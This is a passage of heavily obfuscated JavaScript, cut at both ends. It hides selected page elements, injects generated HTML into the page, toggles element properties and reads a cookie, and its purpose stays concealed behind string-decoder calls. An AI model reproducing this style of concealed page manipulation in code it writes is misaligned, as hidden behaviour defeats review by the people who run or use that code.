,0x53,-0x205,0x88)+_0x2dfa8e(-0xa6,-0x8c,0x137,-0x6a,-0x23)+_0x52f063(-0x31a,-0x336,0x109,-0xeb,-0x2f4)+_0x2e049c(0x4a2,0x2b7,0x433,0x90,0x2d3)+_0x52f063(0x3a1,0x12e,0x378,0x249,0x1a9)+_0x52f063(0x302,0x26b,0x1f3,0x351,0x134)+_0x443ddd(0x3a9,0x381,0x341,0x298,0x1be)+_0x443ddd(0x1c5,0x20e,0x232,-0x19,0x453),_0x3bb3a4[_0x52f063(-0x65,0x80,-0x9b,-0x8f,-0x1c5)]=_0x443ddd(-0x2aa,0xad,-0x53,-0x11d,-0xa5)+_0x443ddd(-0x2bc,0x1f,-0xb4,0x10b,0x2a)+_0x443ddd(0x2ec,0x4b,0x1ad,0x159,-0x6d)+_0x2e049c(0x1b5,0x399,0x1c0,0x339,0x559)+_0x443ddd(0x27,0x37f,0x144,0x23e,0x1dc)+_0x52f063(0x22b,-0x23,-0x67,0xba,0x27c)+_0x2e049c(0x46a,0x3fc,0x4ac,0x1c0,0x1ef)+_0x52f063(-0x293,-0x1e6,-0x13b,-0x43,0xce)+_0x2dfa8e(0x13c,-0x76,-0xab,-0x2e2,-0x143)+_0x2e049c(0x28,0x75,0x12d,-0xd7,0x8e)+_0x443ddd(-0xf3,0xa,0x156,-0x89,0x3e)+_0x443ddd(0x269,0x565,0x3ad,0x271,0x4b7)+_0x5e23cf(0x461,0x351,0xfb,0x2ac,0x337)+_0x443ddd(0x19a,-0x39,0x219,0x26,0x451)+_0x2e049c(0xa1,0x1c5,0x2a6,0x307,0xc4)+_0x5e23cf(0x3a2,0x5e3,0x1a1,0x28b,0x390)+_0x443ddd(0x17c,0x37,0x130,0x1af,0x2c)+_0x2e049c(0x2b6,0x155,0xd4,0x194,0x214)+_0x2dfa8e(0x3de,0x4db,0x34e,0x36e,0x3c5)+'}#',_0x3bb3a4[_0x2dfa8e(-0x16b,0x1e,0x10,-0x141,-0xea)]=_0x2e049c(0x35f,0x376,0x2bc,0x2b0,0x59d)+_0x52f063(0x29e,0x1cb,-0xca,0x6d,0x23a)+_0x52f063(0x1d9,0x1a,0x13,0x75,0x286)+_0x2dfa8e(-0x17a,0x134,-0xde,-0x11c,-0x14)+'#',_0x3bb3a4[_0x2dfa8e(-0x15e,0x11f,0x85,-0x15e,0xe0)]=_0x2e049c(0x41f,0x377,0x175,0x406,0x1fa)+_0x2dfa8e(0x139,-0x5c,0x19e,-0x87,0x38),_0x3bb3a4[_0x5e23cf(-0x1c1,0x0,0xc9,0x9b,0x91)]=_0x2dfa8e(-0x26d,0x146,-0x93,-0x2c,-0x2a7)+_0x443ddd(0x267,0x3b2,0x314,0x475,0xf2)+_0x5e23cf(0x5cc,0x268,0x339,0x435,0x384)+_0x443ddd(0x201,0x2bd,0x34b,0x24a,0x2dc)+_0x2dfa8e(0x210,0x363,0x1c8,0x63,0x21a)+_0x2dfa8e(0x258,0x130,0x352,0x1b9,0x1af)+_0x2dfa8e(0x1a,-0x32,0x58,-0xc8,0x14e)+_0x2dfa8e(0x1d1,0x11e,0x2ce,0x143,0xa1)+_0x5e23cf(0x18d,0xf3,-0xe9,-0x88,-0x17)+_0x5e23cf(0x1be,0x341,0x46,0x3c8,0x1df)+_0x2dfa8e(0xb2,-0xa1,-0x74,0x1ae,-0x25e)+_0x2dfa8e(0x24,0x35b,0x1f4,0x217,0x430)+_0x443ddd(-0x6e,-0x2d9,-0xd2,-0x313,-0x2ff)+_0x5e23cf(0x53a,0x29a,0x3e9,0x59e,0x42f)+_0x2dfa8e(0x285,0x10,0x1ae,0xbb,-0x87)+_0x2e049c(0xff,0x14f,0x9e,0x41,0x65)+_0x2e049c(0x476,0x425,0x4d9,0x2e7,0x32f)+_0x2dfa8e(0x165,-0x44,0x106,0x276,0x151)+_0x52f063(-0x15b,-0x3b,0x7,-0x9,0x10d)+_0x52f063(-0xa2,0x31,0x1e1,0x18f,-0x86)+_0x5e23cf(0x2ec,0x3c9,0x406,0x375,0x1f6)+_0x52f063(0xda,-0x52,-0x103,-0xdf,-0x2f7)+_0x2dfa8e(0x21b,-0x108,-0x2,0x18,-0x15)+_0x52f063(-0x75,-0x11b,0x97,0xfc,0x32c)+_0x2e049c(0x431,0x3f2,0x1c1,0x4e9,0x3bd)+_0x443ddd(0xc6,-0x17d,0x27,0x1bf,0xdc)+_0x2dfa8e(-0x128,-0x128,-0x123,0x2b,0x3e)+_0x52f063(0x38f,0x5f,0x51,0x251,0x3eb)+_0x2e049c(-0xa2,-0x48,0xa2,-0x21b,0x14c)+_0x443ddd(0x434,-0x37,0x213,0x2a,0x19)+_0x443ddd(0x53e,0x23d,0x39a,0x561,0x5b2)+_0x5e23cf(-0x110,-0x13f,-0x12e,-0xd1,0xbe)+_0x2e049c(0x40c,0x440,0x54e,0x2c2,0x650)+_0x443ddd(0x379,0x35e,0x21f,0x2b4,-0x3a)+_0x52f063(-0xa8,-0x21b,-0x243,-0xc1,-0x1ef)+_0x5e23cf(0x27,0x23f,0x148,0xd2,0x133)+_0x2dfa8e(0xba,-0x1e1,0x1e,0x5e,-0xbf)+_0x52f063(-0x16f,-0x263,-0x1f1,-0x2f,0x18b)+_0x2dfa8e(-0x296,-0x5e,-0x137,-0x23a,0xcf),_0x3bb3a4[_0x2dfa8e(0x330,0x3b7,0x1a0,0x2f7,0x135)]=_0x2e049c(0x31a,0x412,0x560,0x28c,0x30b)+_0x52f063(0x7c,-0x50,-0x14,-0xd9,0x154)+_0x2e049c(0x34f,0x122,0x26f,0x319,0x327)+_0x2dfa8e(-0x11,-0xfb,-0xf7,0x12,0x24)+_0x443ddd(0x1c9,0xe5,0xde,0x26a,0x329)+_0x5e23cf(0x10b,0x3aa,0x49e,0x381,0x2d1)+_0x443ddd(0x30d,0x109,0x181,-0x24,0x73)+_0x5e23cf(0x2ee,0x44b,0x148,0x160,0x23e)+_0x2dfa8e(-0x101,0x2bc,0xc9,0x139,-0xfa)+_0x5e23cf(0x303,0x13f,0x16d,0x367,0x2f5)+_0x2e049c(0x1df,0x25f,0x188,0xe2,0x318)+_0x5e23cf(0x212,0x2d5,0x4e8,0x249,0x2d7)+_0x2dfa8e(0x18d,-0x4b,0x16c,0x2f1,-0x9e)+_0x443ddd(0xdc,-0x185,0x4d,0x19d,0x1e2)+_0x2e049c(0x36e,0x204,0xc4,0x26e,0x7a)+_0x5e23cf(0x4c3,0x9a,0x3f7,0x3f9,0x2a2)+_0x52f063(-0x9,0x390,0x2b7,0x1b0,0x355)+'#';function _0x2dfa8e(_0x7e18b8,_0xa67f47,_0x3c9f41,_0x1d5f1c,_0x55439e){return _0xefe1fe(_0x7e18b8-0x119,_0x3c9f41- -0x64c,_0x3c9f41-0x104,_0xa67f47,_0x55439e-0x1a1);}_0x3bb3a4[_0x52f063(0x460,0x43b,0x361,0x2d3,0x36a)]=_0x2dfa8e(-0xdd,-0xb2,0xba,-0x188,0x102)+_0x5e23cf(0xf6,0x190,0xea,0x271,0xd1)+_0x2e049c(0x553,0x3ef,0x603,0x34c,0x29f)+_0x2e049c(0x5f,0xfd,0xbe,-0xd1,0x33b)+_0x52f063(-0x241,-0x66,-0xa0,-0x2b,-0x112)+_0x52f063(0x404,0x2e8,0x2b3,0x2b5,0x49e)+_0x2e049c(0x463,0x2dd,0x4aa,0x201,0x4e4)+_0x2e049c(0xfc,0x267,0x1bb,0x37a,0x2de)+_0x443ddd(0x1e1,-0x125,0xac,0x55,-0xd9)+_0x443ddd(0x1b4,0x92,0x25f,0xbd,0x120)+'}#',_0x3bb3a4[_0x443ddd(0x215,0x149,0x6f,-0x7d,0x23e)]=_0x5e23cf(0x48f,0x349,0x3a2,0x2fe,0x351)+_0x5e23cf(0x237,0x9a,0x7d,0x8d,0xc7)+_0x2dfa8e(0x126,0x21d,0x28f,0x4ad,0x154)+_0x2e049c(0x56,0x270,0x37f,0x106,0x10f)+_0x52f063(0x262,0x560,0x1ab,0x358,0x155)+_0x2dfa8e(-0x290,-0x22,-0x118,0x38,-0x257)+_0x2dfa8e(0xb2,0x46,-0x9b,-0x9b,-0x250)+_0x2e049c(0x1aa,0x134,-0x109,0x243,0x211)+_0x5e23cf(-0x220,0x9b,-0x85,0xc7,0x18)+_0x443ddd(-0x3c,0x10a,-0xb6,0xb7,0xc5)+_0x5e23cf(0x21d,0x4a4,0x57c,0x2fa,0x427)+_0x2e049c(0x217,0x3e4,0x42f,0x602,0x5f3)+_0x443ddd(0x31e,0xd,0x1a6,0x2cd,0x24a)+_0x2dfa8e(-0x15,0xe,-0x110,-0x10b,-0x42)+_0x52f063(-0xa6,0x202,0x22a,0x177,0x24f)+_0x443ddd(0x38d,0x220,0x2b0,0x94,0x63)+_0x5e23cf(0x341,0x428,0x364,0x340,0x2b7)+_0x2e049c(0x535,0x35e,0x285,0x140,0x21e)+_0x52f063(0x1d3,0x46e,0x44c,0x2c4,0x2ce)+_0x2dfa8e(0xfe,0x28a,0x25a,0x135,0x33d)+_0x52f063(0x173,0x337,0x230,0x32e,0x4c1)+_0x443ddd(0x1fb,0x35b,0x1e8,0x385,0x22a)+_0x443ddd(0x448,0x5ad,0x366,0x560,0x45d)+_0x5e23cf(0x279,-0x6,0x268,0x453,0x1fd)+_0x52f063(0x110,0x1d8,0x1c4,-0x3a,-0xf7)+_0x443ddd(0x510,0x21d,0x2d6,0x43e,0xdc)+_0x5e23cf(0x19,0x196,0x242,-0x163,0x39)+_0x2dfa8e(0x51d,0xf1,0x2fe,0x45d,0x4ee)+'#',_0x3bb3a4[_0x443ddd(-0x20,0x37,-0x8a,0x11c,-0x298)]=_0x443ddd(-0x97,0x3d,0x108,0x6c,0x24b)+_0x443ddd(0x40,0x4c7,0x283,0x467,0xe2)+_0x5e23cf(0x1ae,0x9e,0xe9,-0xa,0x35)+_0x52f063(0xcd,0x4b2,0x1bc,0x301,0x3fe)+_0x443ddd(0x4b5,0x43e,0x262,0x36c,0x420)+_0x2dfa8e(0x351,0x420,0x26d,0x371,0x209)+_0x443ddd(-0x116,0xab,0xbf,0x33,0x2ad)+_0x2dfa8e(0x290,0x284,0xf9,0xd4,-0x5f)+_0x52f063(0x66,-0x30a,-0x23f,-0xb3,-0x225),_0x3bb3a4[_0x5e23cf(0x230,0x3f,0x22f,0x57,0x1c7)]=_0x2dfa8e(0xc1,0x378,0x195,0x229,0x2f0)+_0x52f063(-0x82,0x180,-0x40,-0x10,0x242)+_0x2e049c(0x38c,0x18c,0x21a,0x304,0x1d1)+_0x52f063(0x154,0x403,0x44f,0x38a,0x45f)+_0x443ddd(0xcf,0x372,0x270,0xcb,0x2da)+_0x52f063(0x3e,0xa4,0x2e9,0x156,0x1aa)+_0x443ddd(0x1da,0x265,0x96,0x189,-0x73)+_0x52f063(0xf8,0x22,0x2e2,0x139,0x262)+_0x443ddd(0x2b0,0x60,0x247,0x489,0x1e1)+_0x2dfa8e(0x14c,-0x1b8,-0x1f,0x219,-0x3c)+_0x2dfa8e(0x2cf,0xe6,0x23d,0x55,0x335)+_0x443ddd(0x82,0x239,0x1aa,0x257,0x2e0)+_0x2e049c(0x415,0x3f0,0x51d,0x597,0x1da)+_0x52f063(0x214,0x4ac,0x14a,0x394,0x350)+_0x2dfa8e(-0x23d,0x55,-0xb7,0x141,0xdb)+_0x443ddd(0x293,0x2da,0x10e,0x1f7,0x98)+_0x443ddd(0x410,0x10f,0x31d,0x2ca,0x570)+_0x443ddd(0x136,0x8a,0x68,0x1d7,-0xff)+_0x443ddd(0x496,0x459,0x28a,0x34a,0x1ee)+_0x443ddd(0x13e,0x2c5,0x2f9,0x18e,0x23b)+_0x2dfa8e(-0x15f,0x1e1,0x54,0x250,-0x1cd)+_0x2dfa8e(-0x1c5,0x49,-0x10a,-0xbb,-0x33c)+_0x2e049c(-0x181,0x1a,0x1a,-0x7e,0x107)+_0x2e049c(0x287,0xc0,-0x2b,-0xae,0x19d)+_0x52f063(0x3f9,0x304,0x2ab,0x223,0x110)+_0x2dfa8e(0x3fa,0x463,0x250,0x56,0xf1)+_0x52f063(0x439,0xfd,0x273,0x2e1,0x2bb)+_0x2e049c(-0xc9,0xf6,0x22a,0x1d9,0xbe)+_0x443ddd(-0x1c6,0x16a,-0x1,0x94,0x115)+_0x443ddd(0x3c,0x1e8,0x15b,0x17b,0x1bf)+_0x2e049c(-0x1f2,-0x2c,-0xc6,0x1e9,-0x247)+_0x2e049c(0xf3,0x169,0x1b3,0x2fb,-0xb)+'>',_0x3bb3a4[_0x5e23cf(-0x129,-0xa0,0x1ea,0x112,0x34)]=_0x2e049c(0x59a,0x364,0x51c,0x44b,0x458),_0x3bb3a4[_0x2e049c(0x279,0x1d3,-0x62,0x296,0x13b)]=_0x443ddd(0x485,0x40b,0x347,0x1af,0x198)+_0x52f063(-0x68,-0x27,0xad,-0x13,0x1c6),_0x3bb3a4[_0x52f063(0x363,0xe1,0xe3,0x313,0x1e0)]=_0x5e23cf(0x376,0x410,0xdd,0x18,0x1fd)+_0x2dfa8e(-0x18b,-0x81,0x77,0x82,-0x117)+'th',_0x3bb3a4[_0x443ddd(0x4eb,0xac,0x297,0x172,0x1f9)]=_0x5e23cf(0x31d,0x1cb,0xb8,0xc7,0x1fd)+_0x443ddd(0x53,0x2f,-0x26,-0x11b,0x30)+'r',_0x3bb3a4[_0x2dfa8e(-0x98,-0x295,-0xb3,-0x91,-0x85)]=_0x5e23cf(0x230,0x51,0xf4,0x418,0x1fd)+_0x443ddd(-0x9,0x352,0x109,0x28f,0x196)+_0x443ddd(0x11a,0x18,0x1c0,-0x95,0x191)+_0x2e049c(0x75,0x13f,0x284,-0xbc,0x31e),_0x3bb3a4[_0x52f063(0x15c,0x45d,0x4d0,0x322,0x37c)]=_0x2dfa8e(0xcb,0xd,0xe5,0xaf,0x2b8)+_0x2e049c(0x32,0x269,0x2f7,0x2a8,0xc7)+_0x52f063(-0x1e2,-0x1c1,-0x13,-0x17,0x58),_0x3bb3a4[_0x443ddd(0x41a,0x3c2,0x279,0x271,0xc2)]=_0x2e049c(-0x17,0x1e7,0x35e,0x29a,0x27)+_0x52f063(-0x279,-0x103,0x167,-0x3a,-0x263);var _0x5c438f=_0x3bb3a4;for(var _0x48d796=-0x16a6+-0x1387*-0x1+-0x1*-0x31f;_0x5c438f[_0x5e23cf(0x347,0x13b,0x2c4,-0x113,0x112)](_0x48d796,fiza[_0x443ddd(0x19,0x16f,0x5d,-0xfe,0x69)+'h']);_0x48d796++){var _0x1d4dec=fiza[_0x48d796];if(document[_0x443ddd(0x106,0xc,0x18d,-0x4f,0x184)+_0x5e23cf(0x36,-0x1a1,-0x16d,0xb3,0x26)+_0x52f063(-0x289,-0x1a3,0xa0,-0x73,-0x295)](_0x1d4dec)||document[_0x443ddd(-0x5f,0x350,0x18d,0x24d,0x35b)+_0x5e23cf(0x21a,0x67,0x23e,0x60,0x26)+_0x2dfa8e(-0x21f,-0xfd,-0x78,-0x1b9,-0x191)+_0x2e049c(0x263,0x421,0x294,0x454,0x3dd)+'me'](_0x1d4dec)[-0x4*-0x37f+0x2*0xb2f+-0x245a]){var _0x421516=document[_0x443ddd(-0x57,0x354,0x18d,0x1f8,-0x9b)+_0x5e23cf(0x8a,0x22,0xfd,-0x48,0x26)+_0x443ddd(0x162,-0x1f,-0x52,-0x4f,-0x19)](_0x1d4dec)[_0x2dfa8e(0x415,0x3b6,0x24d,0x22e,0x308)+_0x52f063(0x2dc,0x2e9,0x212,0xf2,0x147)];for(var _0x48d796=-0x262e+-0x58*-0x38+-0x12ee*-0x1;_0x5c438f[_0x52f063(0x1f2,0x2b0,0x12d,0x80,0x292)](_0x48d796,_0x421516[_0x2dfa8e(0x6c,-0x18b,-0x15,0x70,-0x262)+'h']);_0x48d796++){if(_0x5c438f[_0x2dfa8e(0x414,0x154,0x20e,0x3a2,0x74)](_0x421516[_0x48d796]['id'],f_id_daww)){if(_0x421516[_0x48d796][_0x2e049c(0x29d,0x42b,0x61b,0x4cb,0x588)])_0x421516[_0x48d796][_0x52f063(0x2e9,0x281,0x2bb,0x37a,0x23d)][_0x52f063(-0x13e,-0x26a,-0x3c,-0x41,0xc1)+_0x2dfa8e(0xec,-0x17a,0x41,-0x143,-0x181)+'y'](_0x5c438f[_0x2e049c(0x3cf,0x2f7,0xe4,0x36f,0xa0)],_0x5c438f[_0x5e23cf(0x257,0x2ab,-0x24,0x1fb,0x16e)],_0x5c438f[_0x2e049c(0x21a,0xf4,-0x7d,0x9a,0x10e)]);}}if(!document[_0x2e049c(0x23,0x21d,0x1a3,0x39d,0x3e6)+_0x5e23cf(-0x1b5,0x19c,-0x222,-0x116,0x26)+_0x2dfa8e(-0x1e8,0x30,-0xc4,0x13f,-0x16e)](f_id_daww)){var _0x525d95=_0x5c438f[_0x52f063(0x1a2,0x4ae,0x3b5,0x36b,0x404)][_0x2e049c(0x41,0x1f6,0x6b,0x2f0,0x222)]('|'),_0x855667=-0x17bd*0x1+0x3c*0x7f+-0x607;while(!![]){switch(_0x525d95[_0x855667++]){case'0':_0x331fee['id']=f_id_daww;continue;case'1':for(var _0x48d796=0x13*-0x33+-0x19*0xee+0x1b07;_0x5c438f[_0x443ddd(0x230,0x5b,0x10b,-0x2a,0x35f)](_0x48d796,_0x421516[_0x52f063(0x87,0x1b3,0x1d6,0x3c,-0x197)+'h']);_0x48d796++){if(_0x421516[_0x48d796][_0x5e23cf(0x455,0x55c,0x33e,0x4ff,0x441)])_0x421516[_0x48d796][_0x5e23cf(0x460,0x242,0x210,0x64c,0x441)][_0x443ddd(-0x58,-0xe4,-0x20,0x99,-0x4c)+_0x52f063(-0x4f,0x1c4,0x2c6,0x92,-0xc3)+'y'](_0x5c438f[_0x2dfa8e(0x353,0x43a,0x1f5,0x3c4,0x1dd)],_0x5c438f[_0x443ddd(-0x6e,0x24f,0xc8,0x172,-0xdd)],_0x5c438f[_0x2dfa8e(0xf8,0x1e6,-0xe,-0x227,-0x8c)]);}continue;case'2':var _0x32fa20=_0x5c438f[_0x2e049c(0x3b4,0x328,0x570,0x32b,0x2f5)](_0x5c438f[_0x5e23cf(0x23c,0x3ad,0x2a7,0x474,0x33e)](_0x5c438f[_0x443ddd(0x295,0x1a6,0x298,0xdb,0x1d2)](_0x5c438f[_0x2dfa8e(0x151,0x379,0x226,0x427,0x20f)](_0x5c438f[_0x2dfa8e(0xf2,0x476,0x226,0x3b5,0x1e7)](_0x5c438f[_0x52f063(0x1fa,0x99,0x42,0x243,0xe0)](_0x5c438f[_0x5e23cf(0x514,0x300,0x58a,0x68a,0x47c)](_0x5c438f[_0x5e23cf(0x448,0x4be,0x4c5,0x4d6,0x30a)](_0x5c438f[_0x52f063(0x2e5,0x26b,0x342,0x3b5,0x229)](_0x5c438f[_0x443ddd(0x268,0xbf,0x13e,0x38a,0xbe)](_0x5c438f[_0x2e049c(0x11b,0x1a2,0x1bc,0x371,0x3e7)](_0x5c438f[_0x2dfa8e(-0x36a,-0x1b4,-0x138,-0xcb,0x29)](_0x5c438f[_0x2e049c(0x1fa,-0x3f,-0x108,0x9b,-0x8a)](_0x5c438f[_0x52f063(0x17e,0x1f0,0x2a4,0x277,0x275)](_0x5c438f[_0x5e23cf(0x27d,0x2e3,0x1b3,0x593,0x33e)](_0x5c438f[_0x2e049c(-0x4e,0x167,0x5b,-0x20,0x51)](_0x5c438f[_0x2e049c(-0x6d,0x1a2,-0x95,0x15d,0x396)](_0x5c438f[_0x52f063(0x16b,0x3aa,0x529,0x34c,0x250)](_0x5c438f[_0x2dfa8e(0x53a,0x460,0x2fb,0x300,0x338)](_0x5c438f[_0x2e049c(0x178,0x0,-0xee,-0x251,0x56)](_0x5c438f[_0x5e23cf(0x224,0x8b,0x230,-0x11a,0x3e)](_0x5c438f[_0x2dfa8e(0x38f,0xce,0x226,-0x11,0x46a)](_0x5c438f[_0x5e23cf(-0xe4,-0x52,-0x11,0x224,0xc9)](_0x5c438f[_0x52f063(-0x13,0xad,0x13a,0x11d,0x1ea)](_0x5c438f[_0x5e23cf(0x2d6,0x213,0x3c8,0x1a2,0x30a)](_0x5c438f[_0x52f063(-0xdc,-0x77,-0x271,-0x89,-0x286)](_0x5c438f[_0x52f063(0x24f,0xde,-0x30,0x1a1,0xd6)](_0x5c438f[_0x52f063(0x139,0x2bf,0x45c,0x277,0xc6)](_0x5c438f[_0x52f063(0x1ca,0x67,0xd0,0x133,-0xe9)](_0x5c438f[_0x5e23cf(-0x12,0x46,0x314,0x3d,0xed)](_0x5c438f[_0x2dfa8e(0x101,0x2ed,0x132,-0x43,0x1e2)](_0x5c438f[_0x5e23cf(-0x1da,0x21e,-0x121,-0x1e6,0x52)](_0x5c438f[_0x2dfa8e(0x183,-0x9e,0xe2,0xe1,-0x146)](_0x5c438f[_0x2dfa8e(-0x232,0x1f3,-0x2b,-0x89,-0x99)](_0x5c438f[_0x5e23cf(0x2e,0x161,0x1ff,-0x67,0x137)](_0x5c438f[_0x443ddd(0x165,-0x26f,-0xcc,0x108,0x5e)](_0x5c438f[_0x5e23cf(0x4f0,0x535,0x2e8,0x379,0x473)](_0x5c438f[_0x443ddd(0x337,-0x12b,0x112,-0x97,0xb3)](_0x5c438f[_0x52f063(0x4ae,0x4ba,0x31d,0x26a,0x347)](_0x5c438f[_0x2e049c(0x3e0,0x3cc,0x3e5,0x1fd,0x506)](_0x5c438f[_0x443ddd(0x452,0x418,0x264,0x21c,0x49e)](_0x5c438f[_0x443ddd(0x136,-0x243,-0x5f,-0x290,0x1fa)],f_id_daww),_0x5c438f[_0x52f063(0x7d,0x4,-0x130,-0xbb,-0x28)]),f_id_daww),_0x5c438f[_0x2e049c(0x18b,0x83,0x1ae,0x17c,0x11b)]),_0x5c438f[_0x2e049c(0x44,-0xb,0x1b1,0x87,0x132)]),f_id_daww),_0x5c438f[_0x5e23cf(-0x1b2,0x97,0x2cc,0x1d7,0x99)]),_0x5c438f[_0x52f063(-0x96,0x1bb,-0x3d,0x140,0x345)]),f_id_daww),_0x5c438f[_0x2e049c(0x11b,0x83,0x4c,0x1d,-0x12b)]),_0x5c438f[_0x443ddd(0x36b,0x13d,0x2b6,0x438,0x3bf)]),f_id_daww),_0x5c438f[_0x2e049c(-0x53,0x83,-0x58,-0x1d3,0x4b)]),_0x5c438f[_0x443ddd(0x3c6,0x504,0x305,0x18e,0x28a)]),f_id_daww),_0x5c438f[_0x443ddd(0x1f6,-0x83,-0xd,0x5a,0xf9)]),_0x5c438f[_0x2dfa8e(-0x3b,-0x111,-0xe0,-0xc,-0x79)]),f_id_daww),_0x5c438f[_0x5e23cf(0x177,0x2c6,0xa8,-0x109,0x99)]),_0x5c438f[_0x5e23cf(0x137,0x37d,0x1bb,0x2c4,0x128)]),f_id_daww),_0x5c438f[_0x2e049c(0xf,0x83,-0xf4,-0x1b6,-0x149)]),_0x5c438f[_0x5e23cf(0x249,0x21e,0x10f,0x22c,0x19d)]),f_id_daww),_0x5c438f[_0x52f063(0x178,0x88,0x149,-0x2e,-0x1d8)]),_0x5c438f[_0x5e23cf(-0x1c0,0x24e,0x12e,0xb,0x91)]),f_id_daww),_0x5c438f[_0x443ddd(-0xe2,0x40,-0xd,0x128,-0xbe)]),_0x5c438f[_0x5e23cf(0x2e7,0x24b,0x2a6,0x36f,0x2b8)]),f_id_daww),_0x5c438f[_0x52f063(-0x79,-0xb4,-0xfe,-0x2e,0x136)]),_0x5c438f[_0x52f063(0x1ab,0x239,0x3a7,0x2d3,0x200)]),f_id_daww),_0x5c438f[_0x2e049c(0x1f0,0x83,-0x19,0x263,0x5e)]),_0x5c438f[_0x2e049c(0xc,0xff,0x214,-0xab,-0x14a)]),f_id_daww),_0x5c438f[_0x5e23cf(-0x1b1,-0xd6,-0x153,-0x149,0x99)]),_0x5c438f[_0x2e049c(0x239,0x6,-0xb1,0x3e,-0x14c)]),f_id_daww),_0x5c438f[_0x443ddd(-0xce,-0x1a8,-0xd,-0xa6,0x1cf)]),_0x5c438f[_0x443ddd(0x10c,-0x25,0x121,-0xe3,0x30d)]);continue;case'3':if(document[_0x443ddd(-0x86,0x300,0x18d,0x3d5,0x36f)+_0x2dfa8e(0x12a,0xb9,-0xf2,0x90,-0x20c)+_0x443ddd(-0xf0,-0xbb,-0x52,0x194,-0x201)](_0x1d4dec))document[_0x443ddd(0x72,-0x45,0x18d,0x23c,0x3c8)+_0x443ddd(0x8c,0x36,-0x80,-0x114,0x65)+_0x2dfa8e(-0x14d,-0xc8,-0xc4,-0xfa,-0x2de)](_0x1d4dec)[_0x2dfa8e(-0x108,0x1d2,0x9e,0x8a,-0x18a)+_0x2e049c(0x52d,0x363,0x320,0x305,0x18b)+'d'](_0x331fee);else document[_0x5e23cf(0x31e,0x237,0x393,0x34e,0x233)+_0x5e23cf(0x279,0x158,-0x1a9,-0x149,0x26)+_0x443ddd(0x3b,-0x207,-0x6,-0x44,0x22c)+_0x2dfa8e(0x206,0x45c,0x31f,0x45f,0x2ad)+'me'](_0x1d4dec)[0x2cb+-0x1b2d*-0x1+0x112*-0x1c]&&document[_0x52f063(0xcf,0x189,0x2b0,0x16c,0x365)+_0x443ddd(-0x106,-0x168,-0x80,-0x1b8,0x18e)+_0x2e049c(0x10,0x8a,0x222,0x2aa,-0x1bd)+_0x443ddd(0x4d1,0x474,0x391,0x51c,0x4a2)+'me'](_0x1d4dec)[-0x2710+-0x11bb*-0x1+0x1555][_0x2dfa8e(0x1c5,0x2f1,0x9e,0x24f,-0x9c)+_0x52f063(0x18b,0x278,0x126,0x2b2,0x4e8)+'d'](_0x331fee);continue;case'4':var _0x331fee=document[_0x52f063(0x29f,0x1db,0x30d,0x14e,0xe6)+_0x2dfa8e(0x1a9,0x41,-0x18,0x207,0xb9)+_0x5e23cf(-0x134,0x31,-0x7f,-0x11a,0x107)](_0x5c438f[_0x5e23cf(-0x19d,0x1e7,0xa4,0xcb,0x34)]);continue;case'5':_0x331fee[_0x52f063(-0x26a,0x103,0x5d,-0xe8,-0x248)+_0x443ddd(0x2e7,0x109,0x255,0xca,0x2e)]=_0x32fa20;continue;case'6':var _0x421516=document[_0x52f063(0xac,0x214,0x286,0x16c,0x399)+_0x2e049c(-0x19f,0x10,0x17a,0x244,0x18a)+_0x2dfa8e(-0x132,0x181,-0xc4,-0x2d9,-0x243)](_0x1d4dec)[_0x2dfa8e(0x1ab,0x1ce,0x24d,0x14a,0x67)+_0x2e049c(0x2cd,0x1a3,0xf7,0x2db,0x1b1)];continue;}break;}}}}if(document[_0x2dfa8e(0x324,0x56,0x11b,-0x101,-0x124)+_0x52f063(-0x177,-0x21f,-0x1a0,-0xa1,0xae)+_0x2e049c(0x132,0x3e,0x31,0x70,-0x117)](f_id_daww)){var _0x1e259f=_0x5c438f[_0x2dfa8e(0xe6,0x19a,0xd1,0x26f,0xe0)][_0x5e23cf(0x1c,0x448,0x44e,0x1c,0x20c)]('|'),_0x58752b=0x14b4+-0x14b1*0x1+-0x3;while(!![]){switch(_0x1e259f[_0x58752b++]){case'0':document[_0x2dfa8e(0xeb,0x308,0x11b,0x52,0x33f)+_0x2dfa8e(-0x235,-0x2b8,-0xf2,-0x289,0xa1)+_0x2e049c(0xa1,0x3e,0x13f,0x1b8,0x8f)](_0x5c438f[_0x443ddd(0x173,0x11a,0x334,0x365,0x2dc)])[_0x2dfa8e(0x152,0x182,-0xb4,-0x18e,-0xa9)+_0x443ddd(0x1bd,0x5e6,0x3cf,0x235,0x573)]=![];continue;case'1':document[_0x443ddd(0x6,0x221,0x18d,0x1a5,0x3bd)+_0x52f063(0x17d,-0x20f,-0x1f1,-0xa1,0x1a8)+_0x443ddd(0x1a1,0x1e5,-0x52,-0x134,0x6f)](_0x5c438f[_0x2e049c(0x2fe,0x327,0x4db,0x44c,0x2c4)])[_0x52f063(0x1e4,0x143,-0xa6,-0x63,-0x16e)+_0x5e23cf(0x469,0x2a0,0x555,0x441,0x475)]=![];continue;case'2':document[_0x2dfa8e(0xdf,-0x74,0x11b,0xcc,0x317)+_0x52f063(0xa1,-0x283,-0x12e,-0xa1,0x173)+_0x5e23cf(-0xc7,0x83,0x133,0x9c,0x54)](_0x5c438f[_0x5e23cf(-0xf5,0x36,-0x1a1,0x1ed,0x65)])[_0x2dfa8e(0x184,-0x99,-0xb4,-0xfd,-0x1f9)+_0x5e23cf(0x540,0x31a,0x39c,0x6c6,0x475)]=![];continue;case'3':document[_0x5e23cf(0x311,0x4b,0x44f,0x3b8,0x233)+_0x443ddd(-0x24d,0x153,-0x80,-0x16d,-0x1ea)+_0x2dfa8e(-0x1c,-0x270,-0xc4,-0x112,0x177)](_0x5c438f[_0x2e049c(0x181,0x3d3,0x56d,0x206,0x4e4)])[_0x5e23cf(0x101,0xb,0x145,0x1e8,0x64)+_0x2dfa8e(0x1c8,0x1ce,0x35d,0x423,0x52a)]=![];continue;case'4':document[_0x443ddd(0x201,0x227,0x18d,0x14d,0x1df)+_0x5e23cf(-0xc3,-0x46,0x217,0x23c,0x26)+_0x2e049c(-0x92,0x3e,-0x47,-0x1e,0x124)](_0x5c438f[_0x443ddd(0x3d5,0x9e,0x279,0x4c1,0x16f)])[_0x2dfa8e(-0x24d,0x54,-0xb4,0xbb,-0x1d)+_0x443ddd(0x560,0x339,0x3cf,0x401,0x3df)]=![];continue;}break;}}}var cook=getCookie(_0x1cac7a(0x22f,0x1a9,0x2f8,0x49e,0x256)+'e');function lDsx(){function _0x3e9b20(_0x57f579,_0x25cf09,_0x38a946,_0x5f2b60,_0xaa4917){return _0x47956d(_0x57f579-0xe3,_0x25cf09-0x649,_0x38a946-0xa6,_0x5f2b60-0x10c,_0x38a946);}function 